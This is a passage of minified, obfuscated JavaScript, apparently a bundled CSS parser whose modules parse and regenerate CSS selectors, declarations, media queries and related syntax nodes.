W!==k&&W!==K&&W!==N&&W!==E&&W!==f&&W!==U&&this[tb(0x8ff)](tb(0xcf2)),this[tb(0x8bd)](),W!==k&&(this[tb(0xbf3)](k)||this[tb(0x8ff)](tb(0xe58)),this[tb(0x8bd)]()),this[tb(0xea3)](F);}const M=ta(0x9c6),Q={'name':ta(0xc9a),'matcher':[String,null],'value':[ta(0xfba),ta(0xc9a),null],'flags':[String,null]};function D(){const tv=ta,F=this[tv(0xe93)];let W,w=null,R=null,J=null;return this[tv(0xa38)](X['hk']),this[tv(0x439)](),W=I[tv(0xe04)](this),this[tv(0x439)](),this[tv(0xf8e)]!==X['Oh']&&(this[tv(0xf8e)]!==X['Vy']&&(w=z[tv(0xe04)](this),this[tv(0x439)](),R=this[tv(0xf8e)]===X['Qf']?this[tv(0xfba)]():this[tv(0xc9a)](),this[tv(0x439)]()),this[tv(0xf8e)]===X['Vy']&&(J=this[tv(0x975)](X['Vy']),this[tv(0x439)]())),this[tv(0xa38)](X['Oh']),{'type':tv(0x9c6),'loc':this[tv(0x4e5)](F,this[tv(0xe93)]),'name':W,'matcher':w,'value':R,'flags':J};}function B(F){const tH=ta;this[tH(0x19e)](X['_i'],'['),this[tH(0xe54)](F[tH(0x4c7)]),null!==F[tH(0x4de)]&&(this[tH(0xe70)](F[tH(0x4de)]),this[tH(0xe54)](F[tH(0xb86)])),null!==F[tH(0xd8f)]&&this[tH(0x19e)](X['Vy'],F[tH(0xd8f)]),this[tH(0x19e)](X['_i'],']');}},0x39c:(O,G,x)=>{'use strict';const tX=a2a;x['r'](G),x['d'](G,{'generate':()=>Q,'name':()=>K,'parse':()=>M,'structure':()=>z,'walkContext':()=>I});var X=x(0x11ac);const E=0x26;function f(){const tO=a2a;return this[tO(0xef1)](null,!0x0);}function k(){const tG=a2a;return this[tG(0x2bb)](this[tG(0x6a7)],f);}function N(){const ts=a2a;return this[ts(0xef1)](this[ts(0x2a7)],!0x0);}function U(){const tx=a2a;if(this[tx(0xf8e)]===X['Qq'])return N[tx(0xe04)](this,this[tx(0x2d0)]);const g=this[tx(0x2bb)](this[tx(0x813)],N);return this[tx(0xf8e)]===X['Qq']&&this[tx(0x8bd)](),g;}const K=tX(0x385),I=tX(0x34d),z={'children':[[tX(0xfb4),tX(0x6a7),tX(0x813)]]};function M(g){const tr=tX,D=g?U:k,B=this[tr(0xe93)];let F=this[tr(0x238)]();this[tr(0xa38)](X['X6']);W:for(;!this[tr(0x8f6)];)switch(this[tr(0xf8e)]){case X['Q0']:break W;case X['M$']:case X['Mw']:this[tr(0x8bd)]();break;case X['zu']:F[tr(0x83e)](this[tr(0x2bb)](this[tr(0xfb4)][tr(0x411)](this,g),f));break;default:g&&this[tr(0xbf3)](E)?F[tr(0x83e)](k[tr(0xe04)](this)):F[tr(0x83e)](D[tr(0xe04)](this));}return this[tr(0x8f6)]||this[tr(0xa38)](X['Q0']),{'type':tr(0x385),'loc':this[tr(0x4e5)](B,this[tr(0xe93)]),'children':F};}function Q(g){const tE=tX;this[tE(0x19e)](X['X6'],'{'),this[tE(0x863)](g,D=>{const th=tE;th(0x813)===D[th(0xab5)]&&this[th(0x19e)](X['Qq'],';');}),this[tE(0x19e)](X['Q0'],'}');}},0x23c0:(O,G,x)=>{'use strict';const tf=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tf(0xfad),h={'children':[[]]};function f(c,l){const tt=tf,N=this[tt(0xe93)];let U=null;return this[tt(0xa38)](X['hk']),U=c[tt(0xe04)](this,l),this[tt(0x8f6)]||this[tt(0xa38)](X['Oh']),{'type':tt(0xfad),'loc':this[tt(0x4e5)](N,this[tt(0xe93)]),'children':U};}function k(c){const tk=tf;this[tk(0x19e)](X['_i'],'['),this[tk(0x863)](c),this[tk(0x19e)](X['_i'],']');}},0x2305:(O,G,x)=>{'use strict';const tc=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tc(0x13d),h=[];function f(){const tl=tc,c=this[tl(0xe93)];return this[tl(0xa38)](X['zG']),{'type':tl(0x13d),'loc':this[tl(0x4e5)](c,this[tl(0xe93)])};}function k(){const tN=tc;this[tN(0x19e)](X['zG'],tN(0xe74));}},0x631:(O,G,x)=>{'use strict';const tU=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tU(0x205),h=[];function f(){const tK=tU,c=this[tK(0xe93)];return this[tK(0xa38)](X['lh']),{'type':tK(0x205),'loc':this[tK(0x4e5)](c,this[tK(0xe93)])};}function k(){const ti=tU;this[ti(0x19e)](X['lh'],ti(0x310));}},0x41c:(O,G,x)=>{'use strict';const tI=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2e,h=tI(0x4e8),f={'name':String};function k(){const tz=tI;return this[tz(0x5d7)](E),{'type':tz(0x4e8),'loc':this[tz(0x4e5)](this[tz(0xe93)]-0x1,this[tz(0x500)]),'name':this[tz(0x975)](X['Vy'])};}function c(N){const tM=tI;this[tM(0x19e)](X['_i'],'.'),this[tM(0x19e)](X['Vy'],N[tM(0x4c7)]);}},0x92b:(O,G,x)=>{'use strict';const tp=a2a;x['r'](G),x['d'](G,{'generate':()=>I,'name':()=>N,'parse':()=>K,'structure':()=>U});var X=x(0x11ac);const E=0x2b,h=0x2f,f=0x3e,k=0x7e,N=tp(0x653),U={'name':String};function K(){const tQ=tp,z=this[tQ(0xe93)];let M;switch(this[tQ(0xf8e)]){case X['M$']:M='\x20';break;case X['_i']:switch(this[tQ(0x708)](this[tQ(0xe93)])){case f:case E:case k:this[tQ(0x8bd)]();break;case h:this[tQ(0x8bd)](),this[tQ(0x832)](tQ(0x2df)),this[tQ(0x5d7)](h);break;default:this[tQ(0x8ff)](tQ(0x669));}M=this[tQ(0xea3)](z);}return{'type':tQ(0x653),'loc':this[tQ(0x4e5)](z,this[tQ(0xe93)]),'name':M};}function I(z){const tg=tp;this[tg(0xe70)](z[tg(0x4c7)]);}},0x1334:(O,G,x)=>{'use strict';const tD=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x2a,h=0x2f,f=tD(0x2ac),k={'value':String};function N(){const tB=tD,K=this[tB(0xe93)];let I=this[tB(0x500)];return this[tB(0xa38)](X['Mw']),I-K+0x2>=0x2&&this[tB(0x708)](I-0x2)===E&&this[tB(0x708)](I-0x1)===h&&(I-=0x2),{'type':tB(0x2ac),'loc':this[tB(0x4e5)](K,this[tB(0xe93)]),'value':this[tB(0xabc)](K+0x2,I)};}function U(K){const tF=tD;this[tF(0x19e)](X['Mw'],'/*'+K[tF(0xb86)]+'*/');}},0xcbc:(O,G,x)=>{'use strict';const td=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>h,'parse':()=>U,'structure':()=>f});var X=x(0x11ac);const E=new Set([X['Qx'],X['no'],X['LT']]),h=td(0xc1d),f={'kind':String,'children':[[td(0xc9a),td(0x377),td(0xbe4),td(0xac2),td(0x1d9)]]};function k(I){const tW=td;return this[tW(0x7b6)](0x1)===X['Vy']&&E[tW(0x3f0)](this[tW(0x7b6)](0x2))?this[tW(0x377)](I):this[tW(0xac2)](I);}const N={'media':k,'container':k,'supports'(){const te=td;return this[te(0x1d9)]();}};function U(I=td(0x191)){const tn=td,z=this[tn(0x238)]();Q:for(;!this[tn(0x8f6)];)switch(this[tn(0xf8e)]){case X['Mw']:case X['M$']:this[tn(0x8bd)]();continue;case X['Vy']:z[tn(0x83e)](this[tn(0xc9a)]());break;case X['AJ']:{let M=this[tn(0x2bb)](()=>N[I][tn(0xe04)](this,I),()=>null);M||(M=this[tn(0x2bb)](()=>{const tu=tn;this[tu(0xa38)](X['AJ']);const p=this[tu(0xc1d)](I);return this[tu(0xa38)](X['no']),p;},()=>this[tn(0x40b)](I))),z[tn(0x83e)](M);break;}case X['zt']:{let p=this[tn(0x2bb)](()=>this[tn(0xbe4)](I),()=>null);p||(p=this[tn(0x40b)](I)),z[tn(0x83e)](p);break;}default:break Q;}return z[tn(0x326)]&&this[tn(0x8ff)](tn(0xa9f)),{'type':tn(0xc1d),'loc':this[tn(0x8f9)](z),'kind':I,'children':z};}function K(I){const tw=td;I[tw(0x863)][tw(0xdcd)](z=>{const tR=tw;tR(0xc1d)===z[tR(0xab5)]?(this[tR(0x19e)](X['AJ'],'('),this[tR(0xe54)](z),this[tR(0x19e)](X['no'],')')):this[tR(0xe54)](z);});}},0x23d:(O,G,x)=>{'use strict';const tT=a2a;x['r'](G),x['d'](G,{'generate':()=>S,'name':()=>F,'parse':()=>J,'structure':()=>R,'walkContext':()=>W});var X=x(0xc8c),E=x(0x11ac);const k=0x21,N=0x23,U=0x24,K=0x26,I=0x2a,z=0x2b,M=0x2f;function Q(){const tJ=a2a;return this[tJ(0xef1)](this[tJ(0xd51)],!0x0);}function D(){const tS=a2a;return this[tS(0xef1)](this[tS(0xd51)],!0x1);}function B(){const tA=a2a,j=this[tA(0x2d0)],Z=this[tA(0xb19)]();return tA(0xef1)!==Z[tA(0xab5)]&&!0x1===this[tA(0x8f6)]&&this[tA(0xf8e)]!==E['Qq']&&!0x1===this[tA(0xbf3)](k)&&!0x1===this[tA(0xd3b)](j)&&this[tA(0x8ff)](),Z;}const F=tT(0x813),W=tT(0x26a),R={'important':[Boolean,String],'property':String,'value':[tT(0xb19),tT(0xef1)]};function J(){const tj=tT,j=this[tj(0xe93)],Z=this[tj(0x2d0)],q=A[tj(0xe04)](this),Y=(0x0,X['vs'])(q),L=Y?this[tj(0xe55)]:this[tj(0x9a9)],V=Y?D:Q;let P,C=!0x1;this[tj(0x439)](),this[tj(0xa38)](E['Qx']);const b0=this[tj(0x2d0)];if(Y||this[tj(0x439)](),P=L?this[tj(0x2bb)](B,V):V[tj(0xe04)](this,this[tj(0x2d0)]),Y&&tj(0xb19)===P[tj(0xab5)]&&P[tj(0x863)][tj(0x326)]){for(let b1=b0-this[tj(0x2d0)];b1<=0x0;b1++)if(this[tj(0x680)](b1)===E['M$']){P[tj(0x863)][tj(0x7fc)]({'type':tj(0x442),'loc':null,'value':'\x20'});break;}}return this[tj(0xbf3)](k)&&(C=T[tj(0xe04)](this),this[tj(0x439)]()),!0x1===this[tj(0x8f6)]&&this[tj(0xf8e)]!==E['Qq']&&!0x1===this[tj(0xd3b)](Z)&&this[tj(0x8ff)](),{'type':tj(0x813),'loc':this[tj(0x4e5)](j,this[tj(0xe93)]),'important':C,'property':q,'value':P};}function S(j){const tZ=tT;this[tZ(0x19e)](E['Vy'],j[tZ(0xeb5)]),this[tZ(0x19e)](E['Qx'],':'),this[tZ(0xe54)](j[tZ(0xb86)]),j[tZ(0x6f6)]&&(this[tZ(0x19e)](E['_i'],'!'),this[tZ(0x19e)](E['Vy'],!0x0===j[tZ(0x6f6)]?tZ(0x6f6):j[tZ(0x6f6)]));}function A(){const to=tT,j=this[to(0xe93)];if(this[to(0xf8e)]===E['_i'])switch(this[to(0x708)](this[to(0xe93)])){case I:case U:case z:case N:case K:this[to(0x8bd)]();break;case M:this[to(0x8bd)](),this[to(0xbf3)](M)&&this[to(0x8bd)]();}return this[to(0xf8e)]===E['Vw']?this[to(0xa38)](E['Vw']):this[to(0xa38)](E['Vy']),this[to(0xea3)](j);}function T(){const tq=tT;this[tq(0xa38)](E['_i']),this[tq(0x439)]();const j=this[tq(0x975)](E['Vy']);return tq(0x6f6)===j||j;}},0x201:(O,G,x)=>{'use strict';const ty=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x26;function h(){const tY=a2a;return this[tY(0xef1)](this[tY(0x2a7)],!0x0);}const f=ty(0x287),k={'children':[[ty(0x813),ty(0xfb4),ty(0x6a7)]]};function N(){const tL=ty,K=this[tL(0x238)]();for(;!this[tL(0x8f6)];)switch(this[tL(0xf8e)]){case X['M$']:case X['Mw']:case X['Qq']:this[tL(0x8bd)]();break;case X['zu']:K[tL(0x83e)](this[tL(0x2bb)](this[tL(0xfb4)][tL(0x411)](this,!0x0),h));break;default:this[tL(0xbf3)](E)?K[tL(0x83e)](this[tL(0x2bb)](this[tL(0x6a7)],h)):K[tL(0x83e)](this[tL(0x2bb)](this[tL(0x813)],h));}return{'type':tL(0x287),'loc':this[tL(0x8f9)](K),'children':K};}function U(K){const tV=ty;this[tV(0x863)](K,I=>{const tm=tV;tm(0x813)===I[tm(0xab5)]&&this[tm(0x19e)](X['Qq'],';');});}},0x1fa5:(O,G,x)=>{'use strict';const tP=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tP(0xd6e),h={'value':String,'unit':String};function f(){const tC=tP,c=this[tC(0xe93)],l=this[tC(0xea7)](X['fg']);return{'type':tC(0xd6e),'loc':this[tC(0x4e5)](c,this[tC(0xe93)]),'value':l,'unit':this[tC(0xabc)](c+l[tC(0x218)],this[tC(0xe93)])};}function k(c){const k0=tP;this[k0(0x19e)](X['fg'],c[k0(0xb86)]+c[k0(0xc5b)]);}},0xe8b:(O,G,x)=>{'use strict';const k1=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2f,h=k1(0x377),f={'kind':String,'name':String,'value':[k1(0xc9a),k1(0xef0),k1(0xd6e),k1(0xcc1),k1(0x824),null]};function k(N){const k2=k1,U=this[k2(0xe93)];let K,I=null;if(this[k2(0xa38)](X['AJ']),this[k2(0x439)](),K=this[k2(0x975)](X['Vy']),this[k2(0x439)](),this[k2(0xf8e)]!==X['no']){switch(this[k2(0xa38)](X['Qx']),this[k2(0x439)](),this[k2(0xf8e)]){case X['wN']:I=this[k2(0x2cf)](0x1)===X['_i']?this[k2(0xcc1)]():this[k2(0xef0)]();break;case X['fg']:I=this[k2(0xd6e)]();break;case X['Vy']:I=this[k2(0xc9a)]();break;case X['zt']:I=this[k2(0x2bb)](()=>{const k3=k2,z=this[k3(0x824)](this[k3(0xc4a)],this[k3(0x16a)][k3(0xb19)]);return this[k3(0x439)](),this[k3(0xbf3)](E)&&this[k3(0x8ff)](),z;},()=>this[k2(0xcc1)]());break;default:this[k2(0x8ff)](k2(0x3e5));}this[k2(0x439)]();}return this[k2(0x8f6)]||this[k2(0xa38)](X['no']),{'type':k2(0x377),'loc':this[k2(0x4e5)](U,this[k2(0xe93)]),'kind':N,'name':K,'value':I};}function c(N){const k4=k1;this[k4(0x19e)](X['AJ'],'('),this[k4(0x19e)](X['Vy'],N[k4(0x4c7)]),null!==N[k4(0xb86)]&&(this[k4(0x19e)](X['Qx'],':'),this[k4(0xe54)](N[k4(0xb86)])),this[k4(0x19e)](X['no'],')');}},0x753:(O,G,x)=>{'use strict';const k5=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>h});var X=x(0x11ac);const E=k5(0xbe4),h={'kind':String,'feature':String,'value':[k5(0x813),k5(0xbaa)]};function f(N,U){const k6=k5,K=(this[k6(0x79c)][N]||{})[U];return k6(0xabd)!=typeof K&&this[k6(0x8ff)](k6(0x68b)+U+'()'),K;}function k(N=k5(0x31d)){const k7=k5,U=this[k7(0xe93)],K=this[k7(0xcc8)](),I=f[k7(0xe04)](this,N,K[k7(0xec2)]());this[k7(0x439)]();const z=this[k7(0x2bb)](()=>{const k8=k7,M=this[k8(0x2d0)],p=I[k8(0xe04)](this);return!0x1===this[k8(0x8f6)]&&!0x1===this[k8(0xd3b)](M)&&this[k8(0x8ff)](),p;},()=>this[k7(0xef1)](null,!0x1));return this[k7(0x8f6)]||this[k7(0xa38)](X['no']),{'type':k7(0xbe4),'loc':this[k7(0x4e5)](U,this[k7(0xe93)]),'kind':N,'feature':K,'value':z};}function c(N){const k9=k5;this[k9(0x19e)](X['zt'],N[k9(0x293)]+'('),this[k9(0xe54)](N[k9(0xb86)]),this[k9(0x19e)](X['no'],')');}},0x752:(O,G,x)=>{'use strict';const kb=a2a;x['r'](G),x['d'](G,{'generate':()=>Q,'name':()=>U,'parse':()=>M,'structure':()=>K});var X=x(0x11ac);const E=0x2f,f=0x3c,k=0x3d,N=0x3e,U=kb(0xac2),K={'kind':String,'left':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824)],'leftComparison':String,'middle':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824)],'rightComparison':[String,null],'right':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824),null]};function I(){const ka=kb;switch(this[ka(0x439)](),this[ka(0xf8e)]){case X['wN']:return this[ka(0xbf3)](E,this[ka(0xf0b)](0x1))?this[ka(0xcc1)]():this[ka(0xef0)]();case X['fg']:return this[ka(0xd6e)]();case X['Vy']:return this[ka(0xc9a)]();case X['zt']:return this[ka(0x2bb)](()=>{const kv=ka,g=this[kv(0x824)](this[kv(0xc4a)],this[kv(0x16a)][kv(0xb19)]);return this[kv(0x439)](),this[kv(0xbf3)](E)&&this[kv(0x8ff)](),g;},()=>this[ka(0xcc1)]());default:this[ka(0x8ff)](ka(0x3e5));}}function z(g){const kH=kb;if(this[kH(0x439)](),this[kH(0xbf3)](f)||this[kH(0xbf3)](N)){const D=this[kH(0x782)][this[kH(0xe93)]];return this[kH(0x8bd)](),this[kH(0xbf3)](k)?(this[kH(0x8bd)](),D+'='):D;}if(this[kH(0xbf3)](k))return'=';this[kH(0x8ff)](kH(0x522)+(g?kH(0xcca):'')+kH(0xcb1));}function M(g=kb(0x31d)){const kO=kb,D=this[kO(0xe93)];this[kO(0x439)](),this[kO(0xa38)](X['AJ']);const B=I[kO(0xe04)](this),F=z[kO(0xe04)](this,kO(0xc9a)===B[kO(0xab5)]),W=I[kO(0xe04)](this);let w=null,R=null;return this[kO(0x2cf)](0x0)!==X['no']&&(w=z[kO(0xe04)](this),R=I[kO(0xe04)](this)),this[kO(0x439)](),this[kO(0xa38)](X['no']),{'type':kO(0xac2),'loc':this[kO(0x4e5)](D,this[kO(0xe93)]),'kind':g,'left':B,'leftComparison':F,'middle':W,'rightComparison':w,'right':R};}function Q(g){const kG=kb;this[kG(0x19e)](X['AJ'],'('),this[kG(0xe54)](g[kG(0xe8c)]),this[kG(0xe70)](g[kG(0x157)]),this[kG(0xe54)](g[kG(0x780)]),g[kG(0x3b9)]&&(this[kG(0xe70)](g[kG(0x9a4)]),this[kG(0xe54)](g[kG(0x3b9)])),this[kG(0x19e)](X['no'],')');}},0x621:(O,G,x)=>{'use strict';const ks=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=ks(0x824),h=ks(0xabd),f={'name':String,'children':[[]]};function k(N,U){const kx=ks,K=this[kx(0xe93)],I=this[kx(0xcc8)](),z=I[kx(0xec2)]();let M;return M=U[kx(0x43e)](z)?U[z][kx(0xe04)](this,U):N[kx(0xe04)](this,U),this[kx(0x8f6)]||this[kx(0xa38)](X['no']),{'type':kx(0x824),'loc':this[kx(0x4e5)](K,this[kx(0xe93)]),'name':I,'children':M};}function c(N){const kX=ks;this[kX(0x19e)](X['zt'],N[kX(0x4c7)]+'('),this[kX(0x863)](N),this[kX(0x19e)](X['no'],')');}},0x142:(O,G,x)=>{'use strict';const kr=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kr(0x40b),h={'kind':String,'function':[String,null],'children':[[]]};function f(c){const kE=kr,l=this[kE(0xe93)];let N=null;this[kE(0xf8e)]===X['zt']?N=this[kE(0xcc8)]():this[kE(0xa38)](X['AJ']);const U=this[kE(0x2bb)](()=>{const kh=kE,K=this[kh(0x2d0)],I=this[kh(0xc4a)](this[kh(0x16a)][kh(0xb19)]);return!0x1===this[kh(0x8f6)]&&!0x1===this[kh(0xd3b)](K)&&this[kh(0x8ff)](),I;},()=>this[kE(0xc85)](this[kE(0xef1)](null,!0x1)));return this[kE(0x8f6)]||this[kE(0xa38)](X['no']),{'type':kE(0x40b),'loc':this[kE(0x4e5)](l,this[kE(0xe93)]),'kind':c,'function':N,'children':U};}function k(c){const kf=kr;c[kf(0xabd)]?this[kf(0x19e)](X['zt'],c[kf(0xabd)]+'('):this[kf(0x19e)](X['AJ'],'('),this[kf(0x863)](c),this[kf(0x19e)](X['no'],')');}},0x2011:(O,G,x)=>{'use strict';const kt=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f,'xxx':()=>E});var X=x(0x11ac);const E=kt(0xb2c),h=kt(0xf86),f={'value':String};function k(){const kk=kt,N=this[kk(0xe93)];return this[kk(0xa38)](X['Vw']),{'type':kk(0xf86),'loc':this[kk(0x4e5)](N,this[kk(0xe93)]),'value':this[kk(0xea3)](N+0x1)};}function c(N){const kc=kt;this[kc(0x19e)](X['Vw'],'#'+N[kc(0xb86)]);}},0x1ee1:(O,G,x)=>{'use strict';const kl=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kl(0xe36),h={'name':String};function f(){const kN=kl,c=this[kN(0xe93)];return this[kN(0xa38)](X['Vw']),{'type':kN(0xe36),'loc':this[kN(0x4e5)](c,this[kN(0xe93)]),'name':this[kN(0xea3)](c+0x1)};}function k(c){const kU=kl;this[kU(0x19e)](X['_i'],'#'+c[kU(0x4c7)]);}},0x218a:(O,G,x)=>{'use strict';const kK=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kK(0xc9a),h={'name':String};function f(){const ki=kK;return{'type':ki(0xc9a),'loc':this[ki(0x4e5)](this[ki(0xe93)],this[ki(0x500)]),'name':this[ki(0x975)](X['Vy'])};}function k(c){const kI=kK;this[kI(0x19e)](X['Vy'],c[kI(0x4c7)]);}},0x1454:(O,G,x)=>{'use strict';const kz=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2e,h=kz(0x1fe),f={'name':String};function k(){const kM=kz;let N=this[kM(0xe93)],U=this[kM(0x975)](X['Vy']);for(;this[kM(0xbf3)](E);)this[kM(0xa38)](X['_i']),U+='.'+this[kM(0x975)](X['Vy']);return{'type':kM(0x1fe),'loc':this[kM(0x4e5)](N,this[kM(0xe93)]),'name':U};}function c(N){const kp=kz;this[kp(0xe70)](N[kp(0x4c7)]);}},0x117c:(O,G,x)=>{'use strict';const kQ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kQ(0x2d8),h={'children':[[kQ(0x1fe)]]};function f(){const kg=kQ,c=this[kg(0x238)]();for(this[kg(0x439)]();!this[kg(0x8f6)]&&(c[kg(0x83e)](this[kg(0x1fe)]()),this[kg(0x7b6)](0x0)===X['A9']);)this[kg(0x439)](),this[kg(0x8bd)](),this[kg(0x439)]();return{'type':kg(0x2d8),'loc':this[kg(0x8f9)](c),'children':c};}function k(c){const kD=kQ;this[kD(0x863)](c,()=>this[kD(0x19e)](X['A9'],','));}},0x2271:(O,G,x)=>{'use strict';const kB=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kB(0xe78),h={'modifier':[String,null],'mediaType':[String,null],'condition':[kB(0xc1d),null]};function f(){const kF=kB,c=this[kF(0xe93)];let l=null,N=null,U=null;if(this[kF(0x439)](),this[kF(0xf8e)]===X['Vy']&&this[kF(0x7b6)](0x1)!==X['AJ']){const K=this[kF(0x975)](X['Vy']),I=K[kF(0xec2)]();switch(kF(0x4bb)===I||kF(0xada)===I?(this[kF(0x439)](),l=I,N=this[kF(0x975)](X['Vy'])):N=K,this[kF(0x7b6)](0x0)){case X['Vy']:this[kF(0x439)](),this[kF(0x832)](kF(0xbb3)),U=this[kF(0xc1d)](kF(0x191));break;case X['X6']:case X['Qq']:case X['A9']:case X['LT']:break;default:this[kF(0x8ff)](kF(0xc84));}}else switch(this[kF(0xf8e)]){case X['Vy']:case X['AJ']:case X['zt']:U=this[kF(0xc1d)](kF(0x191));break;case X['X6']:case X['Qq']:case X['LT']:break;default:this[kF(0x8ff)](kF(0xc84));}return{'type':kF(0xe78),'loc':this[kF(0x4e5)](c,this[kF(0xe93)]),'modifier':l,'mediaType':N,'condition':U};}function k(c){const kd=kB;c[kd(0x1b0)]?(c[kd(0x188)]&&this[kd(0x19e)](X['Vy'],c[kd(0x188)]),this[kd(0x19e)](X['Vy'],c[kd(0x1b0)]),c[kd(0x3b2)]&&(this[kd(0x19e)](X['Vy'],kd(0xbb3)),this[kd(0xe54)](c[kd(0x3b2)]))):c[kd(0x3b2)]&&this[kd(0xe54)](c[kd(0x3b2)]);}},0xfc5:(O,G,x)=>{'use strict';const kW=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kW(0xc0a),h={'children':[[kW(0xe78)]]};function f(){const ke=kW,c=this[ke(0x238)]();for(this[ke(0x439)]();!this[ke(0x8f6)]&&(c[ke(0x83e)](this[ke(0xe78)]()),this[ke(0xf8e)]===X['A9']);)this[ke(0x8bd)]();return{'type':ke(0xc0a),'loc':this[ke(0x8f9)](c),'children':c};}function k(c){const kn=kW;this[kn(0x863)](c,()=>this[kn(0x19e)](X['A9'],','));}},0x76a:(O,G,x)=>{'use strict';const ku=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x26,h=ku(0xd26),f={};function k(){const kw=ku,N=this[kw(0xe93)];return this[kw(0x5d7)](E),{'type':kw(0xd26),'loc':this[kw(0x4e5)](N,this[kw(0xe93)])};}function c(){const kR=ku;this[kR(0x19e)](X['_i'],'&');}},0x7df:(O,G,x)=>{'use strict';const kJ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kJ(0x681),h={'nth':[kJ(0xe35),kJ(0xc9a)],'selector':[kJ(0xdb6),null]};function f(){const kS=kJ;this[kS(0x439)]();const c=this[kS(0xe93)];let l,N=c,U=null;return l=this[kS(0x693)](0x0,kS(0xaf3))||this[kS(0x693)](0x0,kS(0x5d8))?this[kS(0xc9a)]():this[kS(0xe35)](),N=this[kS(0xe93)],this[kS(0x439)](),this[kS(0x693)](0x0,'of')&&(this[kS(0x8bd)](),U=this[kS(0xdb6)](),N=this[kS(0xe93)]),{'type':kS(0x681),'loc':this[kS(0x4e5)](c,N),'nth':l,'selector':U};}function k(c){const kA=kJ;this[kA(0xe54)](c[kA(0x7a0)]),null!==c[kA(0x91c)]&&(this[kA(0x19e)](X['Vy'],'of'),this[kA(0xe54)](c[kA(0x91c)]));}},0x6cc:(O,G,x)=>{'use strict';const kT=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kT(0xef0),h={'value':String};function f(){const kj=kT;return{'type':kj(0xef0),'loc':this[kj(0x4e5)](this[kj(0xe93)],this[kj(0x500)]),'value':this[kj(0x975)](X['wN'])};}function k(c){const kZ=kT;this[kZ(0x19e)](X['wN'],c[kZ(0xb86)]);}},0x1585:(O,G,s)=>{'use strict';const ko=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=ko(0xa0f),X={'value':String};function E(){const kq=ko,f=this[kq(0xe93)];return this[kq(0x8bd)](),{'type':kq(0xa0f),'loc':this[kq(0x4e5)](f,this[kq(0xe93)]),'value':this[kq(0xea3)](f)};}function h(f){const kY=ko;this[kY(0xe70)](f[kY(0xb86)]);}},0x1cb1:(O,G,x)=>{'use strict';const ky=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=ky(0x82c),h={'children':[[]]};function f(c,l){const kL=ky,N=this[kL(0xe93)];let U=null;return this[kL(0xa38)](X['AJ']),U=c[kL(0xe04)](this,l),this[kL(0x8f6)]||this[kL(0xa38)](X['no']),{'type':kL(0x82c),'loc':this[kL(0x4e5)](N,this[kL(0xe93)]),'children':U};}function k(c){const kV=ky;this[kV(0x19e)](X['AJ'],'('),this[kV(0x863)](c),this[kV(0x19e)](X['no'],')');}},0x2525:(O,G,x)=>{'use strict';const km=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=km(0xef2),h={'value':String};function f(){const kP=km;return{'type':kP(0xef2),'loc':this[kP(0x4e5)](this[kP(0xe93)],this[kP(0x500)]),'value':this[kP(0xea7)](X['Ne'])};}function k(c){const kC=km;this[kC(0x19e)](X['Ne'],c[kC(0xb86)]+'%');}},0x6a6:(O,G,x)=>{'use strict';const c0=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=c0(0x997),h=c0(0xabd),f={'name':String,'children':[[c0(0xef1)],null]};function k(){const c1=c0,N=this[c1(0xe93)];let U,K,I=null;return 